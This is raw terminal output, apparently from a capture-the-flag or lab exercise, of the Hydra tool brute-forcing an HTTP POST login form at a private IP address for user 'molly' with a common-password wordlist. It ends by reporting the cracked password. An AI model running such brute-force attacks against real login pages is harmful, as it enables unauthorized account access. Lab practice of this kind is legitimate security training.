 kali@kali: /usr/share/wordlists/SecLists/Passwords × kali@kali: /usr/share/wordlists/SecLists/Passwords ×
[ATTEMPT] target 10.10.185.140 - login "molly" - pass "killer" - 36 of 1001 [child 12] (0/1)
[ATTEMPT] target 10.10.185.140 - login "molly" - pass "trustno1" - 37 of 1001 [child 15] (0/1)
[ATTEMPT] target 10.10.185.140 - login "molly" - pass "jordan" - 38 of 1001 [child 2] (0/1)
[ATTEMPT] target 10.10.185.140 - login "molly" - pass "jennifer" - 39 of 1001 [child 6] (0/1)
[ATTEMPT] target 10.10.185.140 - login "molly" - pass "zxcvbnm" - 40 of 1001 [child 0] (0/1)
[ATTEMPT] target 10.10.185.140 - login "molly" - pass "asdfgh" - 41 of 1001 [child 10] (0/1)
[ATTEMPT] target 10.10.185.140 - login "molly" - pass "hunter" - 42 of 1001 [child 15] (0/1)
[ATTEMPT] target 10.10.185.140 - login "molly" - pass "" - 43 of 1001 [child 13] (0/1)
[ATTEMPT] target 10.10.185.140 - login "molly" - pass "buster" - 44 of 1001 [child 11] (0/1)
[ATTEMPT] target 10.10.185.140 - login "molly" - pass "soccer" - 45 of 1001 [child 2] (0/1)
[ATTEMPT] target 10.10.185.140 - login "molly" - pass "harley" - 46 of 1001 [child 15] (0/1)
[ATTEMPT] target 10.10.185.140 - login "molly" - pass "batman" - 47 of 1001 [child 13] (0/1)
[ATTEMPT] target 10.10.185.140 - login "molly" - pass "andrew" - 48 of 1001 [child 0] (0/1)
[ATTEMPT] target 10.10.185.140 - login "molly" - pass "tigger" - 49 of 1001 [child 2] (0/1)
[ATTEMPT] target 10.10.185.140 - login "molly" - pass "sunshine" - 50 of 1001 [child 5] (0/1)
[ATTEMPT] target 10.10.185.140 - login "molly" - pass "iloveyou" - 51 of 1001 [child 9] (0/1)
[ATTEMPT] target 10.10.185.140 - login "molly" - pass "fuckme" - 52 of 1001 [child 4] (0/1)
[ATTEMPT] target 10.10.185.140 - login "molly" - pass "2000" - 53 of 1001 [child 11] (0/1)
[ATTEMPT] target 10.10.185.140 - login "molly" - pass "charlie" - 54 of 1001 [child 10] (0/1)
[ATTEMPT] target 10.10.185.140 - login "molly" - pass "robert" - 55 of 1001 [child 12] (0/1)
[RE-ATTEMPT] target 10.10.185.140 - login "molly" - pass "shadow" - 55 of 1001 [child 8] (0/1)
[ATTEMPT] target 10.10.185.140 - login "molly" - pass "thomas" - 56 of 1001 [child 0] (0/1)
[ATTEMPT] target 10.10.185.140 - login "molly" - pass "hockey" - 57 of 1001 [child 9] (0/1)
[80][http-post-form] host: 10.10.185.140   login: molly   password: sunshine
[STATUS] attack finished for 10.10.185.140 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-07-08 13:24:15